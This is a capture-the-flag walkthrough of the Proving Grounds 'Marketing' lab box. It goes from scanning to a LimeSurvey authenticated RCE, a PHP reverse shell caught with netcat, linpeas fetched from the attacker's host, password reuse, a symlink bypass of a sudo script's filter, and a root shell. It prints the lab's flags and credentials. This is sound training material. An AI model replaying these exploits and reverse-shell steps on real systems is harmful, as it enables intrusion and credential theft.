Summary #
On port 80 there is an LimeSurvey 5.3.24 application running with weak credentials. This application has an authenticated RCE vulnerability. Exploiting this vulnerability allows for initial access as the www-data user. Finding credentials allows for lateral movement to the t.miller user. This user can run /usr/bin/sync.sh as the m.sander user using sudo. As member of the mlocate group we can access /var/lib/mlocate/mlocate.db and read a text filename. Using this in combination with the sudo command we can move laterally to the m.sander user. This user can run any command using sudo. Using this privilege we can escalate our privilege to the root user.
Specifications #
- Name: MARKETING
- Platform: PG PRACTICE
- Points: 20
- Difficulty: Intermediate
- System overview: Linux marketing 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.106.225
- OFFSEC provided credentials: None
- HASH:
local.txt:65f42b90821694ae67b9061a56bc655c - HASH:
proof.txt:1f2c18e893f6e11f670379c9e1d8c0e7
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir marketing && cd marketing && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Oct 5 13:55 .
drwxrwxr-x 83 kali kali 4096 Oct 5 13:55 ..
drwxrwxr-x 2 kali kali 4096 Oct 5 13:55 enum
drwxrwxr-x 2 kali kali 4096 Oct 5 13:55 exploits
drwxrwxr-x 2 kali kali 4096 Oct 5 13:55 files
drwxrwxr-x 2 kali kali 4096 Oct 5 13:55 tools
drwxrwxr-x 2 kali kali 4096 Oct 5 13:55 uploads
## set bash variable
ip=192.168.106.225
## ping target to check if it's online
ping $ip
PING 192.168.106.225 (192.168.106.225) 56(84) bytes of data.
64 bytes from 192.168.106.225: icmp_seq=1 ttl=61 time=22.0 ms
64 bytes from 192.168.106.225: icmp_seq=2 ttl=61 time=18.7 ms
^C
--- 192.168.106.225 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 18.735/20.370/22.006/1.635 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports faster than you can say 'SYN ACK'
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.106.225:22
Open 192.168.106.225:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-05 13:56 CEST
Initiating Ping Scan at 13:56
Scanning 192.168.106.225 [4 ports]
Completed Ping Scan at 13:56, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:56
Completed Parallel DNS resolution of 1 host. at 13:56, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 13:56
Scanning 192.168.106.225 [2 ports]
Discovered open port 22/tcp on 192.168.106.225
Discovered open port 80/tcp on 192.168.106.225
Completed SYN Stealth Scan at 13:56, 0.05s elapsed (2 total ports)
Nmap scan report for 192.168.106.225
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-10-05 13:56:53 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,80
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFR/u8yZrrxkDWw/8gy/fNFksvT+QIL8O/6eD8zVxwKwgBURa9uRtOC8Dk6P+ktLwXJ9oSUitZeXVWjijbehpZBVHvywEOj9nc0bmk0+M/DGGbr1etS7cDvRzRATUtMPxQfYhzXqHlZe6Q2GfA0c75uybUXxOha8CTdK0Iv/maUUaiaPv3LGebQ4CpNaXNQfYVpCdsxLn5MxFi+tfenn/4CinBPn1Ahnx499V1G0ANTaKLsEETjqaMd5jnmml2wH1GmKfKf/6FevWv0Q9Ylsi3x/ipkDpcQAMRQ/aw5NuSSDrGTdo0wRuuoEf5Ybenp9haPVxUAPHbEcMI2hdcP5B3Cd03qimMhHEkFXE8sTUxRKHG+hg7cF8On1EXZsH1fsVyrFAAoHRrap5CsubmNXT93EcK7lc65DbKgeqls643x0p/4WOUiLXFstm6X4JCdEyhvWmnYtL3qDKMuQbCwrCJGeDjoaZTjHXbpjSxSnvtO04RT84x2t8MThyeYO3kSyM=
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNBWjceIJ9NSOLk8zk68zCychWoLxrcrsuJYy2C1pvpfOhVBrr8QBhYbJxzzGJ7DpuMT/DXiCwuLXdu0zeR4/Dk=
| 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG3LJwn9us7wxvkL0E6EEgOPG3P0fa0fRVuJuXeASZvs
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: marketing.pg - Digital Marketing for you!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: marketing.pg - Digital Marketing for you!
On port 80 there is a website from EduWell called Digital Marketing For You! without any functionality to (ab)use. We do see a domain name marketing.pg on the browser tab. Let’s add that to our /etc/hosts file.
echo "192.168.106.225 marketing.pg" | sudo tee -a /etc/hosts

So. Let’s run a gobuster against this website to see if there are any interesting directories/files.
gobuster dir -t 100 -u http://$ip:80/ -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.106.225:80/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/old (Status: 301) [Size: 316] [--> http://192.168.106.225/old/]
/vendor (Status: 301) [Size: 319] [--> http://192.168.106.225/vendor/]
/server-status (Status: 403) [Size: 280]
/assets (Status: 301) [Size: 319] [--> http://192.168.106.225/assets/]
===============================================================
Finished
===============================================================
There seems to be an /old directory. When we browse to this location: (http://192.168.106.225/old/) and scroll down, we can see there is a Surveys section that isn’t available on the original site, with a link.

This link points towards: http://customers-survey.marketing.pg/, so we need to add that to our /etc/hosts file so it can resolve correctly.
echo "192.168.106.225 customers-survey.marketing.pg" | sudo tee -a /etc/hosts
Once the hostname is added, we refresh the page / or click on the here link and see there is a LimeSurvey application.
Because there is no functionality we run gobuster to enumerate directories/files.
## enumerate directories using `gobuster`
gobuster dir -t 100 -u http://customers-survey.marketing.pg/ -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-customers-survey
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://customers-survey.marketing.pg/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 346] [--> http://customers-survey.marketing.pg/admin/]
/application (Status: 403) [Size: 294]
/tests (Status: 301) [Size: 346] [--> http://customers-survey.marketing.pg/tests/]
/installer (Status: 301) [Size: 350] [--> http://customers-survey.marketing.pg/installer/]
/modules (Status: 301) [Size: 348] [--> http://customers-survey.marketing.pg/modules/]
/locale (Status: 403) [Size: 294]
/framework (Status: 403) [Size: 294]
/assets (Status: 301) [Size: 347] [--> http://customers-survey.marketing.pg/assets/]
/tmp (Status: 301) [Size: 344] [--> http://customers-survey.marketing.pg/tmp/]
/plugins (Status: 301) [Size: 348] [--> http://customers-survey.marketing.pg/plugins/]
/docs (Status: 403) [Size: 294]
/themes (Status: 301) [Size: 347] [--> http://customers-survey.marketing.pg/themes/]
/server-status (Status: 403) [Size: 294]
/LICENSE (Status: 200) [Size: 49474]
/upload (Status: 301) [Size: 347] [--> http://customers-survey.marketing.pg/upload/]
===============================================================
Finished
===============================================================
When we browse to http://customers-survey.marketing.pg/admin/ we get redirected to a login page on URL: http://customers-survey.marketing.pg/index.php/admin/authentication/sa/login.

Using weak credentials (admin:admin) we can get access to this application.
Scrolling down we can see this is LimeSurvey 5.3.24 . Searching online we can find: https://github.com/Y1LD1R1M-1337/Limesurvey-RCE. Using searchsploit we can download the exploit and set files up/change the exploit a bit, to get a reverse shell.
## change directory
cd exxploits
## use searchsploit to find the exploit
searchsploit limesurvey
--------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------- ---------------------------------
<SNIP>
LimeSurvey 5.2.4 - Remote Code Execution (RCE) (Authenticated) | php/webapps/50573.py
<SNIP>
--------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
## download the exploit
searchsploit -m php/webapps/50573.py
Exploit: LimeSurvey 5.2.4 - Remote Code Execution (RCE) (Authenticated)
URL: https://www.exploit-db.com/exploits/50573
Path: /usr/share/exploitdb/exploits/php/webapps/50573.py
Codes: N/A
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/kali/hk/offsec/pg/practice/marketing/exploits/50573.py
As described on the github website: https://github.com/Y1LD1R1M-1337/Limesurvey-RCE, we need to provide a zip file containing two files, a XML file named config.xml and a PHP reverse shell: php-rev.php. In the php-rev.php, change the IP address and port. Make a new zip file called shell.zip and edit the exploit and set the filehandle to the location of the ziip file. Running the exploit provides us with initial access as the www-data user in the / directory. Unfortunately, we cannot access the local.txt as this user. Only the user t.miller can access this file.
## get the local IP address on tun0
ip a s tun0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//g'
192.168.45.169
## download `config.xml`
wget https://raw.githubusercontent.com/Y1LD1R1M-1337/Limesurvey-RCE/refs/heads/main/config.xml
## download `php-rev.php`
wget https://raw.githubusercontent.com/Y1LD1R1M-1337/Limesurvey-RCE/refs/heads/main/php-rev.php
## change this in `php-rev.php`
$ip = '192.168.45.169'; // CHANGE THIS
$port = 9001; // CHANGE THIS
## add files to new zip file named `shell.zip`
7z a shell.zip config.xml php-rev.php
## edit `50573.py` and set the location of `shell.zip`
filehandle = open("./shell.zip",mode = "rb") # CHANGE THIS
## setup a listener
nc -lvnp 9001
listening on [any] 9001 ..
## run the exploit
python 50573.py http://customers-survey.marketing.pg/ 'admin' 'password' 80
_______________LimeSurvey RCE_______________
Usage: python exploit.py URL username password port
Example: python exploit.py http://192.26.26.128 admin password 80
== ██╗ ██╗ ██╗██╗ ██████╗ ██╗██████╗ ██╗███╗ ███╗ ==
== ╚██╗ ██╔╝███║██║ ██╔══██╗███║██╔══██╗███║████╗ ████║ ==
== ╚████╔╝ ╚██║██║ ██║ ██║╚██║██████╔╝╚██║██╔████╔██║ ==
== ╚██╔╝ ██║██║ ██║ ██║ ██║██╔══██╗ ██║██║╚██╔╝██║ ==
== ██║ ██║███████╗██████╔╝ ██║██║ ██║ ██║██║ ╚═╝ ██║ ==
== ╚═╝ ╚═╝╚══════╝╚═════╝ ╚═╝╚═╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ==
[+] Retrieving CSRF token...
/home/kali/hk/offsec/pg/practice/marketing/exploits/50573.py:46: DeprecationWarning: Call to deprecated method findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
CSRF_token = s.findAll('input')[0].get("value")
Nl9NU3M5WFFZa09ycEptZlRLNXgwMVozfmllRjd5bEsDSgOD12j42y4n84jEzvzhjnboa-LOf4J4QWalQAIOFg==
[+] Sending Login Request...
[+]Login Successful
[+] Upload Plugin Request...
[+] Retrieving CSRF token...
/home/kali/hk/offsec/pg/practice/marketing/exploits/50573.py:69: DeprecationWarning: Call to deprecated method findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
CSRF_token2 = s.findAll('input')[0].get("value")
R1VFRl9LcXZycEVKb2lMdENKQUFCWmdSbVhycjVQaGKAmPMCSf8dsZb_YM6jBfuYXa0XHcymOz3AJtOiLPXUkA==
[+] Plugin Uploaded Successfully
[+] Install Plugin Request...
[+] Retrieving CSRF token...
/home/kali/hk/offsec/pg/practice/marketing/exploits/50573.py:87: DeprecationWarning: Call to deprecated method findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
CSRF_token3 = s.findAll('input')[0].get("value")
R1VFRl9LcXZycEVKb2lMdENKQUFCWmdSbVhycjVQaGKAmPMCSf8dsZb_YM6jBfuYXa0XHcymOz3AJtOiLPXUkA==
[+] Plugin Installed Successfully
[+] Activate Plugin Request...
[+] Retrieving CSRF token...
/home/kali/hk/offsec/pg/practice/marketing/exploits/50573.py:101: DeprecationWarning: Call to deprecated method findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
CSRF_token4 = s.findAll('input')[0].get("value")
R1VFRl9LcXZycEVKb2lMdENKQUFCWmdSbVhycjVQaGKAmPMCSf8dsZb_YM6jBfuYXa0XHcymOz3AJtOiLPXUkA==
[+] Plugin Activated Successfully
[+] Reverse Shell Starting, Check Your Connection :)
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.106.225] 57834
Linux marketing 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
14:45:23 up 2:55, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
## print current user
$ whoami
www-data
## print current working directory
$ pwd
/
## find `local.txt` on the filesystem
$ find / -iname 'local.txt' 2>/dev/null
/home/t.miller/local.txt
## print permissions on `local.txt`
$ ls -la /home/t.miller/local.txt
-rw------- 1 t.miller t.miller 33 Oct 5 11:52 /home/t.miller/local.txt
Lateral Movement #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
TERM=xterm && stty columns 200 rows 200
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a s tun0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//g'
192.168.45.169
## start local webserver http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
## on target
## change directory
www-data@marketing:/$ cd /var/tmp
www-data@marketing:/var/tmp$
## download `linpeas.sh`
www-data@marketing:/var/tmp$ wget http://192.168.45.169/linpeas.sh
--2025-10-05 14:53:26-- http://192.168.45.169/linpeas.sh
Connecting to 192.168.45.169:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 964554 (942K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 0%[ linpeas.sh 100%[=============================================================================================================>] 941.95K 5.81MB/s in 0.2s
2025-10-05 14:53:26 (5.81 MB/s) - 'linpeas.sh' saved [964554/964554]
## set the execution bit
www-data@marketing:/var/tmp$ chmod +x linpeas.sh
## run `linpeas.sh`
www-data@marketing:/var/tmp$ ./linpeas.sh
The linpeas.sh output shows a password (EzPwz2022_dev1$$23!!) of the limesurvey_user user, in the file: /var/www/LimeSurvey/application/config/config.php. Listing users with a shell gives us: root, t.miller and m.sander. Trying password reuse allows us to switch user as t.miller.
## print users with a shell
www-data@marketing:/var/tmp$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
t.miller:x:1000:1000::/home/t.miller:/bin/bash
m.sander:x:1001:1001::/home/m.sander:/bin/bash
## switch user to `t.miller`
www-data@marketing:/var/tmp$ su t.miller
Password:
t.miller@marketing:/var/tmp$
## print `local.txt`
t.miller@marketing:/var/tmp$ cat /home/t.miller/local.txt
65f42b90821694ae67b9061a56bc655c
Lateral Movement - 2 #
Checking sudo privileges we can run /usr/bin/sync.sh as the m.sander user using sudo.
## checking sudo privileges
t.miller@marketing:/home/m.sander$ sudo -l
Matching Defaults entries for t.miller on marketing:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User t.miller may run the following commands on marketing:
(m.sander) /usr/bin/sync.sh
## print `/usr/bin/sync.sh`
t.miller@marketing:/home/m.sander$ cat /usr/bin/sync.sh
#! /bin/bash
if [ -z $1 ]; then
echo "error: note missing"
exit
fi
note=$1
if [[ "$note" =~ .*m.sander.* ]]; then
echo "error: forbidden"
exit
fi
difference=$(diff /home/m.sander/personal/notes.txt $note)
if [[ -z $difference ]]; then
echo "no update"
exit
fi
echo "Difference: $difference"
cp $note /home/m.sander/personal/notes.txt
echo "[+] Updated."
When we run linpeas.sh again as the t.miller user, we see this user is member of the mlocate group and, because of that, can read the /var/lib/mlocate/mlocate.db. Using grep we can find a file called /home/m.sander/personalcreds-for-2022.txtnotes.txt.
## check group membership
t.miller@marketing:~$ id
uid=1000(t.miller) gid=1000(t.miller) groups=1000(t.miller),24(cdrom),46(plugdev),50(staff),100(users),119(mlocate)
## check permissions `/var/lib/mlocate/mlocate.db`
t.miller@marketing:~$ ls -la /var/lib/mlocate/mlocate.db
-rw-r----- 1 root mlocate 4981603 Jul 13 2022 /var/lib/mlocate/mlocate.db
## grep for `m.sander` in `mlocaate.db`
t.miller@marketing:~$ grep -a "m.sander" /var/lib/mlocate/mlocate.db
<SNIP>
/home/m.sander/personalcreds-for-2022.txtnotes.txt
<SNIP>
Perhaps we can use this /home/m.sander/personalcreds-for-2022.txtnotes.txt in the /usr/bin/sync.sh script. Let’s try:
## run `/usr/bin/sync.sh` with `/home/m.sander/personalcreds-for-2022.txtnotes.txt`
t.miller@marketing:~$ sudo -u m.sander /usr/bin/sync.sh /home/m.sander/personal/creds-for-2022.txt
error: forbidden
The output is error: forbidden, so this part of the script is triggered:
if [[ "$note" =~ .*m.sander.* ]]; then
echo "error: forbidden"
exit
fi
This is because the regex test ([[ "$note" =~ .*m.sander.* ]]) is there to see if the provided file path contains the substring “m.sander” and our substring does, namely: /home/m.sander/personal/creds-for-2022.txt. We could create a symlink in the home directory of the t.miller user to /home/m.sander/personal/creds-for-2022.txt and rerun the sudo command (after reverting target, otherwise it will say: no update). This gives us a couple of passwords, namely two new: pa$$word@123$$4!! and EzPwz2022_12345678#!.
## create symlink to `/home/m.sander/personal/creds-for-2022.txt`
t.miller@marketing:~$ ln -s /home/m.sander/personal/creds-for-2022.txt hekk
## rerun sudo command
t.miller@marketing:~$ sudo -u m.sander /usr/bin/sync.sh hekk
Difference: 1,3c1,8
< == NOTES ==
< - remove vhost from website (done)
< - update to newer version (todo)
\ No newline at end of file
---
> slack account:
> michael_sander@gmail.com - pa$$word@123$$4!!
>
> github:
> michael_sander@gmail.com - EzPwz2022_dev1$$23!!
>
> gmail:
> michael_sander@gmail.com - EzPwz2022_12345678#!
\ No newline at end of file
[+] Updated.
Let’s try to switch to the m.sander user using these password: pa$$word@123$$4!! and EzPwz2022_12345678#!. The password EzPwz2022_12345678#! allows us to switch to the m.sander user.
## switch to user `m.sander` using password: `EzPwz2022_12345678#!`
t.miller@marketing:~$ su m.sander
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
m.sander@marketing:/home/t.miller$
Privilege Escalation #
Checking our sudo privileges as the m.sander user, we see we can run all commands via sudo. So we can escalate our privileges to the root user using the bash binary.
## checking sudo privileges
m.sander@marketing:/home/t.miller$ sudo -l
[sudo] password for m.sander:
Matching Defaults entries for m.sander on marketing:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User m.sander may run the following commands on marketing:
(ALL : ALL) ALL
## escalate privilege to the `root` user, using the `bash` binary
m.sander@marketing:/home/t.miller$ sudo bash -p
root@marketing:/home/t.miller#
## print `proof.txt`
root@marketing:/home/t.miller# cat /root/proof.txt
1f2c18e893f6e11f670379c9e1d8c0e7
References #
[+] https://github.com/Y1LD1R1M-1337/Limesurvey-RCE
[+] https://www.exploit-db.com/exploits/50573
[+] https://raw.githubusercontent.com/Y1LD1R1M-1337/Limesurvey-RCE/refs/heads/main/config.xml
[+] https://raw.githubusercontent.com/Y1LD1R1M-1337/Limesurvey-RCE/refs/heads/main/php-rev.php
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
